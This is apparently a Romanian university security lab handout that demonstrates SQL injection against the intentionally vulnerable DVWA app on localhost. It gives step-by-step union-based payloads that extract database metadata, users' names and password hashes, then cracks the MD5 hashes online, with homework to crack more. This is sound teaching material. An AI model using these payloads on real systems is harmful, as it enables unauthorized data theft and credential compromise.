Securitatea Datelor

Laboratorul nr.2 Atacuri SQL Injection

Cuprins Ce este SQL Injection? 3
Demonstrație atac SQL Injection 3
Temă 13

Ce este SQL Injection?
Acest tip de atac constă în inserarea unui script de tip SQL (Structured Query Language) într-o aplicație web prin intermediul unei căsuțe de input. Mai simplu, dacă o persoana rău intenționată găsește pe un site un formular de înscriere el va încerca să introducă acolo o comandă SQL care poate citi informații din baza de date.
În urma unui atac de succes se va putea face orice cu baza de date: inserare, actualizare, ștergere. Poate să execute operații de administrator și chiar să șteargă întreaga bază de date.

Demonstrație atac SQL Injection
În pașii următori este descris un atac de tipul SQL Injection asupra aplicației DVWA (pe care am învățat să o instalăm la Laboratorul nr.1)
Pasul 1) Ne conectăm la aplicația DVWA
- http://localhost/dvwa/login.php
- User: admin / password: password



Pasul 2) Din tab-ul din partea stângă accesăm categoria DVWA Security – setăm nivelul de securitate Low și apăsăm butonul Submit



Pasul 3) Selectăm Sql Injection pentru a realiza atacurile de acest tip


Pasul 4) Pentru a vizualiza versiunea bazei de date, introducem în căsuța de dialog următorul script
%' or 0=0 union select null, version() #


Notă: În imaginea de mai sus se poate observa versiunea bazei de date: 10.4.6-MariaDB

Pasul 5) Afișarea numelui utilizatorului bazei de date - introducem în căsuța de dialog următorul script
%' or 0=0 union select null, user() #

Notă: Aceasta este root@localhost

Pasul 6) Afișarea numelui bazei de date - introducem în căsuța de dialog următorul script
%' or 0=0 union select null, database() #

Notă: În imaginea de mai sus pe ultimul rând putem observa că numele bazei de date este dvwa

Pasul 7) Afișarea tuturor tabelor din information_schema - introducem în căsuța de dialog următorul script: %' and 1=0 union select null, table_name from information_schema.tables #


Notă: INFORMATION_SCHEMA este baza de date, locul unde se stochează informații despre toate celelalte baze de date pe care le deține serverul MySQL.
Pasul 8) Afișează toate tabele user din information_schmea - introducem în căsuța de dialog următorul script: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#


Notă: În imaginea de mai sus afișăm toate tabelele care încep cu prefixul „user” din baza de date information_schema.

Pasul 9) Afișăm toate coloanele din information_schema, tabelul user - introducem în căsuța de dialog următorul script: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #

Notă: bservați că există un nume user_id, first_name, last_name, utilizator și parolă.

Pasul 10) Afișăm tot conținutul din coloana din tabelul utilizator din information_schema - introducem în căsuța de dialog următorul script:
%' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #

Notă: Au fost identificate datele de autentificare: user și parolă

Pasul 11) Pentru decriptarea parolelor folosim MD5
- Accesăm site-ul https://www.md5online.org/md5-decrypt.html ➢ Copiem textul criptat


- Pentru user-ul admin parola identifcată este password

- Pentru userl pablo parola identificată este letmein


Temă
Identificați parolele pentru user-ul:
- gordonb
- 1337
- smithy

